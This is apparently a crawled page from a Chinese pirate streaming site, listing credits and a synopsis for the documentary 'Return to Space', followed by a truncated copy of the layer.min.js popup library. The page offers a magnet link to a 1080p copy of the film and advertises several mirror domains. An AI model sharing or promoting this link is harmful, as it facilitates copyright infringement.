

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tnabors.com/newneirong/3332/3332.html
body_size: 4898
content:
<!doctype html><html lang="zh-CN"><head>	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">	<title>2022年高分纪录片《回到太空》BD中英双字 - 白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全</title>	<meta name="keywords" content="2022年高分纪录片《回到太空》BD中英双字最新资讯,推荐资讯" />	<meta name="description" content="2022年高分纪录片《回到太空》BD中英双字最新资讯,推荐资讯" />	
<link rel="icon" href="/template/DYXS2/static/picture/logo.png" type="image/png" />
<link href="/template/DYXS2/static/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/DYXS2/static/css/ali.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/template/DYXS2/static/css/swiper-bundle.min.css" type="text/css">
<script>var maccms={"path":"","mid":"2","url":"tnabors.com","wapurl":"tnabors.com","mob_status":"1"};</script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/layer/3.4.0/layer.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.lazyload.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/template/DYXS2/static/js/jquery.cookie.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/home.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.clipboard.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/swiper-bundle.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/script.js"></script>
</head><body class="article page"><header id="header" class="wrapper">
	<div class="nav content">
		<div class="brand">
		<a href="/" class="logo" title="tnabors.com&nbsp;-白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全"><img src="/template/DYXS2/static/picture/logo.png" alt="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全"></a>
		</div>
		<div class="nav-search">
			<form action="/vodsearch/-------------.html">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/vodsearch/%E6%97%A0%E5%90%8D%EF%BC%8C%E6%BB%A1%E6%B1%9F%E7%BA%A2-------------.html" class="hot "><i class="icon-hot"></i>无名，满江红</a>
						    					       	<a href="/vodsearch/%E9%98%BF%E5%87%A1%E8%BE%BE%EF%BC%9A%E6%B0%B4%E4%B9%8B%E9%81%93-------------.html" class="hot "><i class="icon-hot"></i>阿凡达：水之道</a>
						    					       	<a href="/vodsearch/+%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html" class="hot "><i class="icon-hot"></i> 流浪地球2</a>
						    					       	<a href="/vodsearch/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98-------------.html" class="hot "><i class="icon-hot"></i>发丘天官</a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
			</form>
		</div>
		<nav class="nav-menu">
			<ul class="nav-menu-items">
				<li class="nav-menu-item ">
					<a href="/" class="white " title="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全首页"><i class="icon-home"></i>首页</a>
				</li>
				 			
				<li class="nav-menu-item ">
					<a class="nav-link white" href="/fenlei/1.html">
								                        <i class="icon-cate-dy"></i>
	                        					电影 </a>
				</li>
							
				<li class="nav-menu-item ">
					<a class="nav-link white" href="/fenlei/2.html">
								                        <i class="icon-cate-ds"></i>
	                        					连续剧 </a>
				</li>
							
				<li class="nav-menu-item ">
					<a class="nav-link white" href="/fenlei/3.html">
								                        <i class="icon-cate-zy"></i>
	                        					综艺 </a>
				</li>
							
				<li class="nav-menu-item ">
					<a class="nav-link white" href="/fenlei/4.html">
								                        <i class="icon-cate-dm"></i>
	                        					动漫 </a>
				</li>
									<li class="nav-menu-item">
					<a href="/fenlei/23.html" class="white " ><i class="icon-more"></i>&nbsp;男人专属入口</a>
				</li>
									<li class="nav-menu-item">
					<a href="/new/5.html" class="white " ><i class="icon-more"></i>&nbsp;电影资源资讯</a>
				</li>
								<li class="nav-menu-item domain white "><i class="icon-domain"></i>网址<em>+</em></li>
								<li class="space-line-bold white "></li>
				<li class="nav-menu-item drop">
					<span class="nav-menu-icon">
                        <i class="icon-watch-history  white "></i>
                    </span>
					<div class="drop-content drop-history">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="history">
								<li class="list-item list-item-title">
									<a href="" class="playlist historyclean">
										<i class="icon-clear"></i>
									</a>
									<strong>我的观影记录</strong>
								</li>
							</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item drop">
					<span class="nav-menu-icon">
                        <i class="icon-all" style="color: #fff;"></i>
                    </span>
					<div class="drop-content sub-block">
						<div class="drop-content-box grid-box">
							<ul class="drop-content-items grid-items">
								<li class="grid-item">
									<a href="/">
										<i class="icon-home"></i>
										<div class="grid-item-name" title="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全首页">首页</div>
									</a>
								</li>
							 			
								<li  class="grid-item">
									<a href="/fenlei/1.html" title="电影">
																    
										<i class="icon-cate-dy"></i>										<div class="grid-item-name">电影</div>
									</a>
								</li>
											
								<li  class="grid-item">
									<a href="/fenlei/2.html" title="连续剧">
																    
										<i class="icon-cate-ds"></i>										<div class="grid-item-name">连续剧</div>
									</a>
								</li>
											
								<li  class="grid-item">
									<a href="/fenlei/3.html" title="综艺">
																    
										<i class="icon-cate-zy"></i>										<div class="grid-item-name">综艺</div>
									</a>
								</li>
											
								<li  class="grid-item">
									<a href="/fenlei/4.html" title="动漫">
																    
										<i class="icon-cate-dm"></i>										<div class="grid-item-name">动漫</div>
									</a>
								</li>
											
								<li  class="grid-item">
									<a href="/fenlei/23.html" title="男人专属入口">
																    
										<i class="icon-zixun"></i>										<div class="grid-item-name">男人专属入口</div>
									</a>
								</li>
											
								<li  class="grid-item">
									<a href="/new/5.html" title="电影资讯">
																    
										<i class="iconfont icon-zixun"></i>										<div class="grid-item-name">电影资讯</div>
									</a>
								</li>
																<li class="grid-item">
								<a href="/label/web.html"><i class="icon-domain"></i>
								<div class="grid-item-name" title="网址">网址</div>
								</a>
								</li>
																<li class="grid-item">
								<a href="/topic.html"><i class="iconfont icon-zhuanxiangxinxi"></i>
								<div class="grid-item-name" title="专题">专题</div>
								</a>
								</li>
																<li class="grid-item grid-more">
									<a class="grid-more-link"  href="/vodshow/42-----------.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
															</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
								<li class="space-line-bold"></li>
				<li class="nav-menu-item drop">
								<a href="/user/login.html" class=" white " title="用户登录"><i class="iconfont icon-yonghu"></i></a>
							</ul>
		</nav>
	</div>
</header><main id="main" class="wrapper">	<div class="content">		<div>			<h1 class="page-title">2022年高分纪录片《回到太空》BD中英双字</h1>			<div class="box">				<div class="article-content">				<p class="text-muted">来源：<span class="split-line"></span>人气：1039<span class="split-line"></span>更新：2022-04-19 17:19:54</p>				<img border="0" src="https://img9.doubanio.com/view/photo/l_ratio_poster/public/p2870130900.jpg" alt="" style="MAX-WIDTH: 400px" /><br /><br />◎译　　名　回到太空/回归太空(港)/重返太空(台)<br />◎片　　名　Return  to  Space<br />◎年　　代　2022<br />◎产　　地　美国<br />◎类　　别　纪录片<br />◎语　　言　英语<br />◎字　　幕　中英双字<br />◎上映日期　2022-04-07(美国)<br />◎IMDb评分　7.4/10  from 2032 users<br />◎豆瓣评分　8.8/10 from 1622 users<br />◎片　　长　128分钟<br />◎导　　演　金国威  Jimmy Chin<br />　　　　　　伊丽莎白&middot;柴&middot;瓦沙瑞莉 Elizabeth Chai Vasarhelyi<br />◎编　　剧　伊丽莎白&middot;柴&middot;瓦沙瑞莉  Elizabeth Chai Vasarhelyi<br />◎主　　演　伊隆&middot;马斯克 Elon  Musk<br /><br />◎简　　介<br /><br />　　奥斯卡获奖导演伊丽莎白&middot;柴&middot;瓦沙瑞莉和金国威（《徒手攀岩》《泰国洞穴救援》）首次将镜头对准天空，讲述了  SpaceX 鼓舞人心的崛起历程，以及埃隆&middot;马斯克 20 年来为重振美国太空旅行野心所做的努力。这是自 2011  年航天飞机退役以来首次在美国本土执行载人任务，这是一次难得的机会，带领观众深入了解这一历史性时刻的背后功臣工程师和宇航员。《回到太空》记录了 NASA  资深人员鲍勃&middot;本肯、道格&middot;赫尔利和其家人在发射前的准备工作，将带领观众前往国际空间站进行激动人心的旅程，并探访马斯克和 SpaceX  团队的任务控制中心，见证其如何以&ldquo;海面溅落&rdquo;的方式将太空人送回地球。<br /><br /><br /><a target="_blank" href="magnet:?xt=urn:btih:ead29b0f89a9eeefebe3d8dce6dae0da48a46715&amp;dn=瞬间电影www.a5fe.com.回到太空.2022.BD.1080P.中英双字.mkv&amp;tr=udp://tracker.opentrackr.org:1337/announce&amp;tr=udp://exodus.desync.com:6969/announce"><strong><font style="BACKGROUND-COLOR: #ff9966"><font color="#0000ff"><font size="4">磁力链瞬间电影www.a5fe.com  回到太空.2022.BD.1080P.中英双字.mkv</font></font></font></strong></a> <br>			</div>			<div class="article-bg"></div>			<div class="article-bg01"></div>		</div>	</div>	</div></main><footer id="footer" class="wrapper">
	<p class="sitemap">
	    		<a target="_blank" href="/label/about.html">关于</a><span class="space-line-bold"></span>
				<a target="_blank" href="/map.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	<p class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jxk0gQNwZyuM0znU",ck:"Jxk0gQNwZyuM0znU"})</script>
<script src="/gg.js"></script></p>
</footer>



<div class="foot_right_bar">
	<div title="求片留言">
	<a  href="/gbook.html" >
	<i class="iconfont icon-liuyan"></i>
	</a>
	</div>
	<div class="goTop" title="返回顶部">
		<i class="iconfont icon-up"></i>
	</div>
</div>

<script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.goTop').fadeIn(300); 
		}else{    
			$('.goTop').fadeOut(300);    
		}  
	});
	$('.goTop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>


<div class="popup" id="note" style="display:none;">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">公告内容</h3>
	</div>
	<div class="popup-main">
<p>宇宙第一更新片源网站</p>
<p>本站为全网更新速度最快</p>
<p>安卓用户下载app速度更快</p>
<p>http://www.xdy2.vip/</p>	</div>
	<div class="popup-footer"><span class="popup-btn" onclick="closeclick()">我记住啦</span></div>
</div>
<script src="/template/DYXS2/static/js/tccookie.js"></script>
 <!-- 弹窗公告-->

   
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>本站有多个域名方便大家记住可以上哦!</p>
		<p>-
			<a><strong>tnabors.com</strong></a><br>-
			<a><strong>http://www.xdy2.vip/</strong></a><br>-
			<a><strong>https://www.43jl.com/</strong></a><br>-
			<a><strong>https://www.a5fe.com/</strong></a><br>
		</p>
	</div>
	<div class="popup-footer">
		<a href="/label/web.html" class="popup-btn-o">查看全部域名</a>
				<a href="/label/about.html" class="popup-btn-o">关于本站</a>
			</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
         
<div class="shortcuts-mobile-overlay"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeca7f75b84d475aaa2940521641f499","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bootcdn.net/ajax/libs/layer/3.4.0/layer.min.js
body_size: 8105
content:
!function(h){"use strict";function t(e){function t(){g.ready(function(){i.creat()})}var i=this;i.index=++g.index,i.config.maxWidth=m(f).width()-30,i.config=m.extend({},i.config,c.config,e),document.body?t():setTimeout(function(){t()},30)}var m,f,e,n=h.layui&&layui.define,c={getPath:(e=document.currentScript?document.currentScript.src:function(){for(var e,t=document.scripts,i=t.length-1,n=i;0<n;n--)if("interactive"===t[n].readyState){e=t[n].src;break}return e||t[i].src}()).substring(0,e.lastIndexOf("/")+1),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"],getStyle:function(e,t){e=e.currentStyle||h.getComputedStyle(e,null);return e[e.getPropertyValue?"getPropertyValue":"getAttribute"](t)},link:function(e,n,t){var i,a,o,s,r,l;g.path&&(i=document.getElementsByTagName("head")[0],a=document.createElement("link"),"string"==typeof n&&(t=n),o=(t||e).replace(/\.|\//g,""),s="layuicss-"+o,r="creating",l=0,a.rel="stylesheet",a.href=g.path+e,a.id=s,document.getElementById(s)||i.appendChild(a),"function"==typeof n&&function e(t){var i=document.getElementById(s);return 100<++l?h.console&&console.error(o+".css: Invalid"):void(1989===parseInt(c.getStyle(i,"width"))?(t===r&&i.removeAttribute("lay-status"),i.getAttribute("lay-status")===r?setTimeout(e,100):n()):(i.setAttribute("lay-status",r),setTimeout(function(){e(r)},100)))}())}},g={v:"3.4.0",ie:(e=navigator.userAgent.toLowerCase(),!!(h.ActiveXObject||"ActiveXObject"in h)&&((e.match(/msie\s(\d+)/)||[])[1]||"11")),index:h.layer&&h.layer.v?1e5:0,path:c.getPath,config:function(e,t){return e=e||{},g.cache=c.config=m.extend({},c.config,e),g.path=c.config.path||g.path,"string"==typeof e.extend&&(e.extend=[e.extend]),c.config.path&&g.ready(),e.extend&&(n?layui.addcss("modules/layer/"+e.extend):c.link("theme/"+e.extend)),this},ready:function(e){var t="layer",i=(n?"modules/layer/":"theme/")+"default/layer.css?v="+g.v;return n?layui.addcss(i,e,t):c.link(i,e,t),this},alert:function(e,t,i){var n="function"==typeof t;return n&&(i=t),g.open(m.extend({content:e,yes:i},n?{}:t))},confirm:function(e,t,i,n){var a="function"==typeof t;return a&&(n=i,i=t),g.open(m.extend({content:e,btn:c.btn,yes:i,btn2:n},a?{}:t))},msg:function(e,t,i){var n="function"==typeof t,a=c.config.skin,o=(a?a+" "+a+"-msg":"")||"layui-layer-msg",a=d.anim.length-1;return n&&(i=t),g.open(m.extend({content:e,time:3e3,shade:!1,skin:o,title:!1,closeBtn:!1,btn:!1,resize:!1,end:i},n&&!c.config.skin?{skin:o+" layui-layer-hui",anim:a}:(-1!==(t=t||{}).icon&&(void 0!==t.icon||c.config.skin)||(t.skin=o+" "+(t.skin||"layui-layer-hui")),t)))},load:function(e,t){return g.open(m.extend({type:3,icon:e||0,resize:!1,shade:.01},t))},tips:function(e,t,i){return g.open(m.extend({type:4,content:[e,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:260},i))}};t.pt=t.prototype;var d=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];d.anim=["layer-anim-00","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"],t.pt.config={type:0,shade:.3,fixed:!0,move:d[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2},t.pt.vessel=function(e,t){var i=this.index,n=this.config,a=n.zIndex+i,o="object"==typeof n.title,s=n.maxmin&&(1===n.type||2===n.type),o=n.title?'<div class="layui-layer-title" style="'+(o?n.title[1]:"")+'">'+(o?n.title[0]:n.title)+"</div>":"";return n.zIndex=a,t([n.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+i+'" times="'+i+'" style="z-index:'+(a-1)+'; "></div>':"",'<div class="'+d[0]+" layui-layer-"+c.type[n.type]+(0!=n.type&&2!=n.type||n.shade?"":" layui-layer-border")+" "+(n.skin||"")+'" id="'+d[0]+i+'" type="'+c.type[n.type]+'" times="'+i+'" showtime="'+n.time+'" conType="'+(e?"object":"string")+'" style="z-index: '+a+"; width:"+n.area[0]+";height:"+n.area[1]+(n.fixed?"":";position:absolute;")+'">'+(e&&2!=n.type?"":o)+'<div id="'+(n.id||"")+'" class="layui-layer-content'+(0==n.type&&-1!==n.icon?" layui-layer-padding":"")+(3==n.type?" layui-layer-loading"+n.icon:"")+'">'+(0==n.type&&-1!==n.icon?'<i class="layui-layer-ico layui-layer-ico'+n.icon+'"></i>':"")+((1!=n.type||!e)&&n.content||"")+'</div><span class="layui-layer-setwin">'+(s=s?'<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>':"",n.closeBtn&&(s+='<a class="layui-layer-ico '+d[7]+" "+d[7]+(n.title?n.closeBtn:4==n.type?"1":"2")+'" href="javascript:;"></a>'),s)+"</span>"+(n.btn?function(){var e="";"string"==typeof n.btn&&(n.btn=[n.btn]);for(var t=0,i=n.btn.length;t<i;t++)e+='<a class="'+d[6]+t+'">'+n.btn[t]+"</a>";return'<div class="'+d[6]+" layui-layer-btn-"+(n.btnAlign||"")+'">'+e+"</div>"}():"")+(n.resize?'<span class="layui-layer-resize"></span>':"")+"</div>"],o,m('<div class="layui-layer-move"></div>')),this},t.pt.creat=function(){var e,n=this,a=n.config,o=n.index,s="object"==typeof(l=a.content),r=m("body");if(!a.id||!m("#"+a.id)[0]){switch("string"==typeof a.area&&(a.area="auto"===a.area?["",""]:[a.area,""]),a.shift&&(a.anim=a.shift),6==g.ie&&(a.fixed=!1),a.type){case 0:a.btn="btn"in a?a.btn:c.btn[0],g.closeAll("dialog");break;case 2:var l=a.content=s?a.content:[a.content||"","auto"];a.content='<iframe scrolling="'+(a.content[1]||"auto")+'" allowtransparency="true" id="'+d[4]+o+'" name="'+d[4]+o+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+a.content[0]+'"></iframe>';break;case 3:delete a.title,delete a.closeBtn,-1===a.icon&&a.icon,g.closeAll("loading");break;case 4:s||(a.content=[a.content,"body"]),a.follow=a.content[1],a.content=a.content[0]+'<i class="layui-layer-TipsG"></i>',delete a.title,a.tips="object"==typeof a.tips?a.tips:[a.tips,!0],a.tipsMore||g.closeAll("tips")}n.vessel(s,function(e,t,i){r.append(e[0]),s?2==a.type||4==a.type?m("body").append(e[1]):l.parents("."+d[0])[0]||(l.data("display",l.css("display")).show().addClass("layui-layer-wrap").wrap(e[1]),m("#"+d[0]+o).find("."+d[5]).before(t)):r.append(e[1]),m(".layui-layer-move")[0]||r.append(c.moveElem=i),n.layero=m("#"+d[0]+o),a.scrollbar||d.html.css("overflow","hidden").attr("layer-full",o)}).auto(o),m("#layui-layer-shade"+n.index).css({"background-color":a.shade[1]||"#000",opacity:a.shade[0]||a.shade}),2==a.type&&6==g.ie&&n.layero.find("iframe").attr("src",l[0]),4==a.type?n.tips():n.offset(),a.fixed&&f.on("resize",function(){n.offset(),(/^\d+%$/.test(a.area[0])||/^\d+%$/.test(a.area[1]))&&n.auto(o),4==a.type&&n.tips()}),a.time<=0||setTimeout(function(){g.close(n.index)},a.time),n.move().callback(),d.anim[a.anim]&&(e="layer-anim "+d.anim[a.anim],n.layero.addClass(e).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){m(this).removeClass(e)})),a.isOutAnim&&n.layero.data("isOutAnim",!0)}},t.pt.auto=function(e){var t=this.config,i=m("#"+d[0]+e);""===t.area[0]&&0<t.maxWidth&&(g.ie&&g.ie<8&&t.btn&&i.width(i.innerWidth()),i.outerWidth()>t.maxWidth&&i.width(t.maxWidth));var n=[i.innerWidth(),i.innerHeight()],a=i.find(d[1]).outerHeight()||0,o=i.find("."+d[6]).outerHeight()||0,e=function(e){(e=i.find(e)).height(n[1]-a-o-2*(0|parseFloat(e.css("padding-top"))))};return 2===t.type?e("iframe"):""===t.area[1]?0<t.maxHeight&&i.outerHeight()>t.maxHeight?(n[1]=t.maxHeight,e("."+d[5])):t.fixed&&n[1]>=f.height()&&(n[1]=f.height(),e("."+d[5])):e("."+d[5]),this},t.pt.offset=function(){var e=this,t=e.config,i=e.layero,n=[i.outerWidth(),i.outerHeight()],a="object"==typeof t.offset;e.offsetTop=(f.height()-n[1])/2,e.offsetLeft=(f.width()-n[0])/2,a?(e.offsetTop=t.offset[0],e.offsetLeft=t.offset[1]||e.offsetLeft):"auto"!==t.offset&&("t"===t.offset?e.offsetTop=0:"r"===t.offset?e.offsetLeft=f.width()-n[0]:"b"===t.offset?e.offsetTop=f.height()-n[1]:"l"===t.offset?e.offsetLeft=0:"lt"===t.offset?(e.offsetTop=0,e.offsetLeft=0):"lb"===t.offset?(e.offsetTop=f.height()-n[1],e.offsetLeft=0):"rt"===t.offset?(e.offsetTop=0,e.offsetLeft=f.width()-n[0]):"rb"===t.offset?(e.offsetTop=f.height()-n[1],e.offsetLeft=f.width()-n[0]):e.offsetTop=t.offset),t.fixed||(e.offsetTop=/%$/.test(e.offsetTop)?f.height()*parseFloat(e.offsetTop)/100:parseFloat(e.offsetTop),e.offsetLeft=/%$/.test(e.offsetLeft)?f.width()*parseFloat(e.offsetLeft)/100:parseFloat(e.offsetLeft),e.offsetTop+=f.scrollTop(),e.offsetLeft+=f.scrollLeft()),i.attr("minLeft")&&(e.offsetTop=f.height()-(i.find(d[1]).outerHeight()||0),e.offsetLeft=i.css("left")),i.css({top:e.offsetTop,left:e.offsetLeft})},t.pt.tips=function(){var e=this.config,t=this.layero,i=[t.outerWidth(),t.outerHeight()],n=m(e.follow);n[0]||(n=m("body"));var a={width:n.outerWidth(),height:n.outerHeight(),top:n.offset().top,left:n.offset().left},o=t.find(".layui-layer-TipsG"),n=e.tips[0];e.tips[1]||o.remove(),a.autoLeft=function(){0<a.left+i[0]-f.width()?(a.tipLeft=a.left+a.width-i[0],o.css({right:12,left:"auto"})):a.tipLeft=a.left},a.where=[function(){a.autoLeft(),a.tipTop=a.top-i[1]-10,o.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",e.tips[1])},function(){a.tipLeft=a.left+a.width+10,a.tipTop=a.top,o.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",e.tips[1])},function(){a.autoLeft(),a.tipTop=a.top+a.height+10,o.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",e.tips[1])},function(){a.tipLeft=a.left-i[0]-10,a.tipTop=a.top,o.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",e.tips[1])}],a.where[n-1](),1===n?a.top-(f.scrollTop()+i[1]+16)<0&&a.where[2]():2===n?0<f.width()-(a.left+a.width+i[0]+16)||a.where[3]():3===n?0<a.top-f.scrollTop()+a.height+i[1]+16-f.height()&&a.where[0]():4===n&&0<i[0]+16-a.left&&a.where[1](),t.find("."+d[5]).css({"background-color":e.tips[1],"padding-right":e.closeBtn?"30px":""}),t.css({left:a.tipLeft-(e.fixed?f.scrollLeft():0),top:a.tipTop-(e.fixed?f.scrollTop():0)})},t.pt.move=function(){var o=this,s=o.config,e=m(document),r=o.layero,t=r.find(s.move),i=r.find(".layui-layer-resize"),l={};return s.move&&t.css("cursor","move"),t.on("mousedown",function(e){e.preventDefault(),s.move&&(l.moveStart=!0,l.offset=[e.clientX-parseFloat(r.css("left")),e.clientY-parseFloat(r.css("top"))],c.moveElem.css("cursor","move").show())}),i.on("mousedown",function(e){e.preventDefault(),l.resizeStart=!0,l.offset=[e.clientX,e.clientY],l.area=[r.outerWidth(),r.outerHeight()],c.moveElem.css("cursor","se-resize").show()}),e.on("mousemove",function(e){var t,i,n,a;l.moveStart&&(n=e.clientX-l.offset[0],a=e.clientY-l.offset[1],i="fixed"===r.css("position"),e.preventDefault(),l.stX=i?0:f.scrollLeft(),l.stY=i?0:f.scrollTop(),s.moveOut||(t=f.width()-r.outerWidth()+l.stX,i=f.height()-r.outerHeight()+l.stY,n<l.stX&&(n=l.stX),t<n&&(n=t),a<l.stY&&(a=l.stY),i<a&&(a=i)),r.css({left:n,top:a})),s.resize&&l.resizeStart&&(n=e.clientX-l.offset[0],a=e.clientY-l.offset[1],e.preventDefault(),g.style(o.index,{width:l.area[0]+n,height:l.area[1]+a}),l.isResize=!0,s.resizing&&s.resizing(r))}).on("mouseup",function(e){l.moveStart&&(delete l.moveStart,c.moveElem.hide(),s.moveEnd&&s.moveEnd(r)),l.resizeStart&&(delete l.resizeStart,c.moveElem.hide())}),o},t.pt.callback=function(){var t=this,i=t.layero,n=t.config;t.openLayer(),n.success&&(2==n.type?i.find("iframe").on("load",function(){n.success(i,t.index)}):n.success(i,t.index)),6==g.ie&&t.IE6(i),i.find("."+d[6]).children("a").on("click",function(){var 